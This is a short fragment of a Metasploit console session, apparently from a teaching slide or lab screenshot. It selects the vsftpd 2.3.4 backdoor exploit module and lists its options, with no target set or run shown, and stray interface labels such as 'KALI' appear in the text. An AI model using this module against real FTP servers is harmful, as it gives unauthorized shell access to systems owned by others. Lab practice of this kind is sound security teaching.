 msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
File System
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.